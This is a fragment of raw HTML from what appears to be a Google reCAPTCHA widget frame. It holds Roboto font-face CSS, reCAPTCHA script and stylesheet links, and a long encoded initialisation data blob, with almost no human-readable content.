  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="WBWb44ipGeTSrNQxXGNNGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="WBWb44ipGeTSrNQxXGNNGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WBWb44ipGeTSrNQxXGNNGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5VV4KH8OLw5Q0wrlZRA9ADcObw487YcKjYsKBQcO2eC3CiMOZw7F0w77DusOBw6HDlMOkVC7DvsKdNsOwCcKrHXPDuQnDrMOsw6zCicOrw4towqDDpMOTw4XChsO/UlpoCcK7wotaw5XCj0ZQZmnDkF0XRMOZw4bDqMOWw5oNRMKQAsO2cMKWw4XCihhAHMO2w5XDvFPDp8OTThY+wr3DoTQ/A8Oic2rCr8Kzw40BwpJFwqPDrAFDw4nDr8O3w7TDn1Jywp/DqMOlGGhlwpfCoMKabsKawpBZQGRnw5EWwq7Di3sOwrPCmiNgQCLDuwjCrTvDj8KGLMOswpcVXTjChSbDiB/CiBDDp0U2wpJLwr5Fw73CpD7DmhvCncOkb0rCtmvDucKFMcKcNiV+C27DuHcuwoXChMKqw7rCnsOcwqrDtTfCsmzDkn7DhSnDksKAfMK2woomwpVnaW9FwpTClm95w6YyClBIw5JhJ8KLDATCn3pQwq0ZZMKhJ8KgwpABw6/[base64]/DlsO8w4DDvQBaacO3YSzDlcOfw7M0w7zDtMOQLsKYaSbDpxHClk5Xw73Ch8Knw4RVO2ckIsONOmjCqcOywp/DqGRnWsOIUCzDkHNbw6/CkcKgcRDDnlpFw4LCnQXChCRbM1HChisXBw8uM8KUw6XDkzfDi8KeYnQYwqpawqDCp0U/NMKdNj3DqjUVw6LCmkkUccOyw4HCkStNbjvCjsKmSDkBbBnCsG9Qwrlbw7A0YlVjw4o5LMOkc8K/NxImEFVew7bDosKlbXjDuCgJYzTCrUZIX8KsAcKzw5Bkbkp2w4Amw5HCnTLClMK5wrB0S3fDnMKMY0rCnQ0ew6FoHA9CFip9wr7Dm8OVw5nClMKKw6rDglvChFJqIcOkwpNLYcKPPn/[base64]/cjvCq8O8VgMuwqRrwpJqw7TDkT9rDsKhYEIzTHHCgMKvwpTDnGV+wqF0C14SGBJNw7B6Mx8rw51Hw7AxVzlFwqnChcK7w6/Dl8Kvwr1dIMOYwrvCtsKyGCbDngbCq8OLHcOvVMOyw5bDj8K/[base64]/O8ORahrChMKmdsO2FmhJwrFiw4PDhl/DtcOyw6howpYVXW9aw7jDocOQw4PDjsOywpPDusKFw7EnwqhjIsKCZMKbw7XCvsKTwqXDi8OOwqsmw6PChwdpZnMFf8O3wr0Rw6zCsVTDlgfDpcKYwrLDkhfCgsOlw59Xw5jDvHfDtxs/wq9dOsKfQMOGdEnDi8O9wrI4KcOScRAxb8Kowo9tw4/Cn3fDrcOkw7t+KlQGw6Y4SDFtw6xNZMONLHDDscKMZ3XCrsKlOsKpejXCmQ/Du8Kgw4bDkMKSCX0ow4VTwrU2OGFfZsOYT8KQw7DCgMOYPzbDt8KSwosrwrkbw7AGwrXCl8KJSMOGw6TDqkvDuUXCvMKcB8KMEBgbw4rDucKXwrXCpz5Mw5zCjMK2w4EcE8OCO8O7DsOOeTdaccODw73CiV0KcMOhflEMcg/CoUzDjcKJOHtJw6PDikdWwpdOAwfDuAlBwpHDjiDCv3ovTHhgw4rDpU9CSMOcwqwqwr/Dgxspw4jCqSRyYsOlTcKxMsOUMsOxQmzDjDVvw7nClx7DggNWacK6w70ywrrDuMO/V8O2BVTDjMOGRcOWa8KJw6rDhcK+Mj1dfcObw5zClUbCuUQOwoINQsKUwpPCisOFOTQsXMO3w4HDulw8UsKLw6TCj2DDmsOPw7hEVyFtwrzDlVzCksODw5Y3wqLDg8KQwq/[base64]/TcOQPsO4w7HCg8KeNMOtdsKPwo3Dl8OCwonDtsObBXwMw4NYwpNFasOvBMOiPMOHw4ZDLMKgD1LCpGrDkMK4wpIJUkfCgS3Dq8KEP8OybMOlHcOMw6gAGMO2Mm0hSRPCsG/DqsKDw6xONVbDnCEzWDtidhADZMO7wqXCrMKofcOnUGkxOm/CkMOFVcOfA8OTwrkmU8OQwrg+AsK4wolrNT9Ra28mST8iF8OnblHCrWXDsi4Uw7gCw4LCrMOLS1UNw5AZbcKtwrTCpcKgw5nCtMO+w5zDlcOOIMO9wpE2wobCrmfDhcKcZsOnXsOidSXDl1ZEw7gTcsOnw7LDjWNmwo8VacKVCULDmcOow7FNwrbCmlMHw6rDpnhPw5/CqxYSwoMhw4VdJXfDl8KzfcKywpE1w7DCvcK6w6XDmzbDn8KeNcKJw7LDtMOFfcOkwoLDsHHDisOASVHDrXAZWcOLwpjCusKqIhN+wrlfwogzPlQnWcODwrXDiMKPwprCnn7Co8Owwo1GGAzCgsK4TMKkwqLCriU3woLCisOwwpkJC8O0w4BpfcKFHQ3CucO/Ly7DhE/CmALDiT7DrMOrw5cBwpXDh1FoVB5Rw6nDjGDCpDxYZmMwDsOwUsKQK1rDicOZeEMUYHvDtG7DjcOpw5ohw43DscKVw68UwqUGw6XCjDLDv8KMUlzCpV/Cq1kPw4vDl8KVw6pjXsKlw6PCh14cw6bCucKVwpkSw53Cs2NgMsOJXB/Dl8KLIcOSw70lw580L2LDrMK6IGDCtFtOw7UpRsOqwqfDtjzCjMKvwqpLw7zDskUUwrQPw4rDkx7Dq3fDocOrw4HCpDLDq8Kuwo/CpMOCwpo4w4LDqxB/[base64]/Ctj4cTlcNw6ttMsKLMEJawqDCo3lcHTLDrsOPUsOzw5Fvw6zCgcO1WcO2w6LDmcKoaivDo8Ksf8K3w4nDoFYRwoosw4PCs8KWQFtUwqDDhQBTw4PCnF/[base64]/Cn8KMQQIUPBwDw410wqMlwqLDmG7Cg8KKw5InfcOHw5TCtRDCiEjDvMK0eT7DjTNdISPDmsKYYykcZxrCocOeVhNWSsO9w6JsG8OEw7HChkzDlEsjw6R8IF5nw4kBBVjDrnzCownDo8OKw5rCqi0te1vCr38Qw5fCn8KeU35/MnXDgk8ndcKswpTCq0jCgBnClcOZwrzDtWzCpHnCtsK1wqLDp8OqFsKgw7pId0g5XHbCqn/CunV+w7DDqsOVaz4TOsOjwqHDomjCmShTwpLDpFR9d8KFXVbCgTbCocKdK8KHJjfDnMK+LcK8I8Kqw4LCrn0/Bx/Dm1sbwphZwrzDq8K0YMK8KsKTN8OIw7nDmcOHwrZZw60Iw7fDt2DCjwFNeEhWwp42w4bCsz1HS1ocfQ1Jw7o9VFBzDMKEwqjCnzHDjRwtGsK/w7Qhw4JXwr7Cu8O6woEKF2jDr8KuBlbClGMGwoZXw7PDn8KfYMO1w4Ynwr/Cs2oTA8Ohw6TDtX3DpzbDi8Kww7FtwptAJQhCwonCrcKYw4zCqABWw7HDvcKzwodMQxdvwp3DiSPCkht4w7vDrArDpTR/w6rCniHCiVJWw6XCjD/Dm8Ktd8OYcMKDwoLDjzfCusOpJsO0SFJTwrrDl0TDmsK3wpLDtsKfYMKJwqHCv3hYNcKCw4HDtsKndsOUwr7Cj8ONBcOKwplhw7J0dCYIW8OOGMK3woN+woAnwr1QZEN0DUDDqh/Dg8KrwqYtw4s8woXCol1jP2nCqXooM8OmD1wudMKmOMKGwonDhcOrw6XDt3gGbMKKwqrDgcOjZQnCjGkuworCpMOQGcOUeBMFw7fDkBoXfAQGw54vwrYcHsOZDMKYOhXDisKlen/ClsORRE3ChsOoUCp9IBs0b8KCwqIETF9cwookMiHCi1FzCSZDSkYfYBvDssObwqfCjMOwfMOlWkjCuD3Dj8KTXsK6wpjDqzAGKCMmw4fDp8O/VHLDlcKuwodLD8Obw7kYw5TCjAnCjsK9XQ5VEDslQcOKTVcOw5/Crx7Ds2rCoHPCqsKUw6fDp2lafUoHwqzDqmd3w4BRw60WXMOWfh/[base64]/[base64]/KRrDg3jDiGAowq0fwrLCuT1uw6PChQnClDBgw67DtjxdH8OZw4vCnQrCjT1OwpoGw4nCqMK+woddV1NBIMKTIMK3AMOqwpFgw53CkcKqw44yNiQBOcKdKhsKH1htw4PDpirCl2QWcTVlw7/CmTwEw5/Cvy0dw6zDhjjCqsKofsKUWUkrw7/DkcKNwrbDjMK6w6nDnsO2w4PDvMKCwprDlFHDrUEOw4JGw4/Dl0vDjMKwA1sLUhM3w5QUOHtZwrNuOcOjCD5PDjPDnsKvwr/Dm8Otwq1Sw5AhwoQgOh/DrlLCtcOecWZvwpljYsOHbsKxwp0KaMKpwqgzw59wK1w8wqsBw688XsO2FWHClCPDl35Owr3DocOCwoTCqMO5wpLDtwfDrDnDksKDQcOOwpjCkMKqQMKnw4LChFVIwpEJbMKHw7cWw6xdw5XCj8OgOMKQwrE3wp8FXHbCs8O7wofCjQRbwoHChMKiHMOFw5UOwqHDoy/Dq8Oxw5TDv8KAPxvClz/[base64]/N2d6wpIFAcO2MGvDucKvw4BKwpvCmcOkN8OOwozCoU4ewqLCsMOsw6dmBkxbwovCpcKeSR1/ZEzDj8OqwrrCnA5jEcKuwrfDq8OMwqfCscOAExjDtiLDksOMCsO+w4hea2wKUUbDrn5Bw6zDk3BNKsOlwpXChsOJcCIfwq0/woPDkAzDnUQFwrs8RsOJDhAlw7fDlRrCvStecUjChxQrecKvMMKdwrLDnVYewoVtRMODw4LDjsK/GcKVw7XDmcOjw59Zw6ZnZ8K3wqPDkMKuMitBXcObQMOHJ8O9wpZ6eUtGwrASw4drQDpYaAnCrkt6UcKOZGoBekM8w4laJcKPwp/CjMODKUYIw7hhH8KOH8O1wpolU3/CkF03fMKGTDLDs8KOIMONwpZAAMKrw4PDnScew6xZw7JJRMK1FgnCqsOKJcKjwpfCt8OowoE9SU3CtX/[base64]/DiU7CvMOieMKYSUlswoPDgyXDqS0zCV7CkiXCuMK9wpnDrMOeY1lhwoLDt8Opb03Cp8O6w4xNwpVqUMKnIsO0CsO1wpB6UcKnw6pMw5HCnxh1Nm83UMO8w5VfLsO/bQMJaXAmdsKvS8Oxwo1Yw6ICwo1JIsOlPcKPPcKzaHnCpAtpw6pEw5nCnMKqSzJnKcK8wogUB0LDtFLCpTrDkxRaLQjCkCUpEcKeCsKxZXPCucK6wpPCsmjDvsK8w4BbKS1Rwqxnw6bCv0dnw5nDtwQgVDzCscKlLzFIw4AHwpQ2w5TCmDp9wq/DtcK4JBFGKw9Ew4hcwpbDpQg8d8OrWCAQwr7CmMOmfsKIMX/CoMKII8ONwrPCtcOPKg0DY1ULwoXCuhcZw5fCicKuwq/DhMOYDWbCi3tuAS0dw6PDjcOseSlWwpbChcKhAUgcesKRHhhqw4MPwqZnM8OFw4Qpw7rDjyvCisObbsOuKnljNWEkasK2wqoTSMOWwpUDwp8tTW4dwqbDgVlrwr/DsE7DncKbHsKlwp1Ne8KxQcO5YsO+w7XDnzFLw5TCqsOXw5tuw4XDocOUw5bCsG/CgcOlw7EDNjbDkcOnfB9EAMKEw4E9w7IoAVZ2wokUwqd1XT7DpigeJ8KxLMO0U8KewooWw5pcwrvDojtUQnDCrF8/w7YuPn0XbcKyw47DvXQPIFbDunLClMOHYMONw6bDnsKnRxQpSjkLWUjDgVXCjwbDg1xbwowHw4grw6xWTBwbGcKdRhRCw4ZLPy7Cq8KNVmDCtMOoFcKQNcOzw4/Cm8O4w4Vnw5JBw6scTcOASsK1w63DgsOdwp8pJ8Kmwq8Twp3ChcKzJsOwwqgWw6sbSnAzCzoUwqbCisK3UMK8w7kMw6PCnMOeFMOSw5LCkDXChQnDmBcjwq0FHcOvw6nDn8OXw57CsjbDpCE/[base64]/Do8KqBxPCtitjekDCrETDvsO6wojDqg/CosK5w4XCimrCthDDpE4HYsK1TXsHEVvDvzpadi8JwrvCv8KnDXRrRQ/CrMObw50UATEuXwfCrsO/[base64]/woDDmjHDqMK4wrUOw5lywonDm8OUw4JHV2vDp8KRwofDjXLDqMKifMKPw63CiUTCkmPDk8OHw73DiBJ/N8KdIATCgxXDgcO2w5rDoDkDcGLCpkTDnsOEDsKbw4zDvH3ColbDnCROw5TDscKcDHDDgR9gflfDpMOGU8KNJlDDohnDtsKKWcKyNsOaw4rCtHEow5DDpMKZDCscw7zDtw7CvEV9wqxEwrTDhzUtNgPCvGnCvQwtGkDDvifDt3/[base64]/CnsKrLsKaw4Q7w6rCvxZww5F4DMKZw6QjOEMZw4JRa8OYwqYAHsKzwr7CrMOpwqY6w7wpw5orAn9eMsKKwrIGAMOdwrrDi8KLwqtEe8K6WkgPwoJgcsKxw7vDvQs8wpDDoEFTwoEBw6zDl8O7wqXCncKBw7HDmlBhwoXCoCcdJiPClsKIw7ImDmFbDk/CpRLCpmBRwoV4wrXDkVV+wpHCg27CpUjCkMK7PzbDt3fCngwZREjCtMKmWVx5w7zDhFbDoj/DvlZPw7vDrcOYwonDvBd5w6cPYsOOJcOPw67ChsOke8O8VMOVwq/DlcKkJ8OOMcORGcOOwqrChsKIw6kqw5DDvx88wr1mwropwrk9wqrDvUvDrB/DkcKXwrzDmjFIwrfDqsOtZks+wrjCpGzClQPChTnDuW5AwoUTw7sfw7sKEydzRUN+ccO8W8KAwo8Iw57DsA9tcSs6w4rCt8O9P8OgWU80wrXDs8Kdw73Dk8Ozwpgzw7HDk8OsAsKlw6fCt8OoNg4+w6bCt23CgjvDuU/CoU3Ct3XChVAOUXkCw5BHwp/Cs3VnwqfDusOAwpvDpcKmw6Mcwq8GJ8Onwp5GEF41w51/FsOtwqtMw6wdIlATw5IbWT3CpsOOOhlSw6fDnHfDucKQwqHCt8KwwrzDr8O5GMKLdcKdwq05BhldagDDj8KMCsO3UcKnC8KMwpfDmzzCogDDgFxyR082PMKZWDfCj0jDhHbDo8KAdsOGdcKtw6gyZFDDusOhw7/Dp8KfWsOvwrlJw6rDvEfCpSBDN3VOw6zDrMOcwqzCj8KFwrBnw69vCcKfPWLCpMKpw5o3w7XCmjPClwUnw6vCgSVdQcK/[base64]/DnsK7wqNdWiFxQ8KTwr0Xw7/CpsOIw70XwqLDmwwTw4tgcsOXZcOpwphgw7jDtcK6wqrCqnV6CwXDi1BTFMKRw6zDp2F+IsOyFcOvwoHCoz4FEAXDvsKTOQjCuSM5dsOKw6TDhcK+URLDkCfCs8O/BMOjCz3DjMKadcKawqjCuBwVwpXCo8OkOcKsR8OpwrHCpih6bSbDuV7Cgihzw6Ynw5fCm8KqGcOTQMKdwp5pO25pw7DCnMKkw7/CjsO2wpwiPjxsDsORC8OAwq5Fcg19wpx+w73DhcO0w58zwp7Ct1duwojDvxQ+w6HDgsOjW1PDqsO2wqFtw77Dnj3Cj2bDucOKw4sNwrHDiF/DtcOcw4gPXcOoeHDDhsK3wo5HP8KwE8KKwqUdw4kMC8KdwohIw7kuLwnCiiI+w7ptQzXDmgoxBlvCiEnDgxUCwp89wpTDhEtRBcKqQsOuRDvCuMOhw7LDnhlUwqbDrsOANMOZEMKGXnsawrjDt8KmEcKIw6k9woQ+wr/Dsh/[base64]/Dg8KhwqHCklx2wp/CuWw8EsO/w7o5DsKpPEEpYMOxw53DisOxw67CuXvDgcK7woTDuW7Cu1PDrizDlsK1I3vDuhjCkCnDnjFiw7dYwqtuwqLDtDIAwrrCmVNTw6jDhRfDkGzCuAbCp8KEwp0xwrvCscOWCU/[base64]/VMK6wpRpVCHCtCR+w6HDgx3DgcOYHMKNIcOZPMKfw4JhwprCt8O9e8OgwoPCrsKUUl0Ew4U/wrPDr8KCbsKowo9Jwr3DvcKpwrVmeUPCi8KWV8O5D8OuRkhxw5xzXl01w6nDmcKIwoBJbcK9HsO6KsKwwqLDl2zCizBXwofDs8Osw73DmgnCpzAsw6UoQGbCiwtWQ8Oaw4p4wqHDl8KMTgAFGsOoUMOowpjDvMOjw5LDq8OccifCmsOlH8KVwrrCtD/Du8KnGUcJwpk0wpzCusO/w7kuUMOvNkbCl8Kww4bCpwPCn8OCXMOnwpVyJTMXCRBWNhFYwqTDkMKTXkljw6DDizQjwqtgVMOwwpjCjsKdw67CuUYBITsOdm9SGHd2w7vDnCUpXcKLw4Arw4LDpBlmasOUDMOIWsKYwq/CrsO4WGUFbQbDmEIKNsORNWPCrAgiwpvDpsOzccK+w4bDj2XCjMK2wq9vwo1gTsORw6XDncOcw6ZRw5HDvsK/[base64]/Ch8Kjw69iUEsowqzCq3nCqEDDrMKNwrtkPcOTJFlDw6tlOMK+wqYhF8Ohw498wpbDoFHCh8O5G8OZTcK/NsKTO8K7ZMO/wq4WOAzDgVrDrh5IwrZgwpcnD38WK8K1FMOhF8O+dsOBTsOqwp/[base64]/HMKWw4ADwqXDrFMTbkIeO2gMwrIGYmkLI8OZE1cdKlPCocKfFsOVwrnDvMOew7rDkDgEE8KjwoDDgzF/PsOzw51CSnzCgl4nf2MJwqrDj8OPwprCgmzCsz0eB8K6Qg8/[base64]/wowSb8OhagPCosOEw4LDjBlfHcOKw5lywpLDlwIfw7DDuMKuw6zDpsKPw4M+w6vCkcOcwqZoAURoJkxjTVfCq2Z5El1ZdzI/w6M1w4RvKcO6w7sqKx7Du8OfH8K2wpQgw5tLw4XClcKyeQVvK1bDvFMDwpzDvVIZw5PDt8O6YsKQEjjDmMOaP1/DmywOXEPCjMK5w7A/QsKxwpxKw5Bpwp1bw7rDj8K3e8Oawo0Nw48AZMORf8Knwr/Dv8KQEkpzw4nCmFcKcEAkc8OtXTdow6bDh37CkC1ZYsK0Y8KxajPCt2HDtcOVwpDCoMOLw7x9EkHDjkRzwqBaCyIpKMOVRklkVWPCvBk6dF9IE3gnARUcLT/CqAdUCsKFw5h4w5LCucOZLsO0w5QNw4ZPLHDCmMKFw4MfEA/C